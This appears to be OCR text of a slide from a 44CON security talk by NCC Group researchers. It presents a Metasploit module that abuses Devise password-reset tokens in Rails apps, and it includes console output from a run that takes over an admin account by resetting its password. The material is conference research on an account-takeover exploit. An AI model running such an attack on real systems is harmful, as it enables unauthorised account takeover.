 Metasploit module
nccgroup
freedom from doubt
rails_devise_pass_reset.rb
Clears any outstanding tokens
Generates a token for a user of your choosing
Resets password to token of your choosing
Legitimate user *WILL* get emails
msf auxiliary(rails_devise_pass_reset) > exploit
[*] Clearing existing tokens...
[*] Generating reset token for admin@example.com...
[+] Reset token generated successfully
[*] Resetting password to "w00tw00t"...
[+] Password reset worked successfully
[*] Auxiliary module execution completed
ICBM
Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train
32
44CON
44CON
LONDON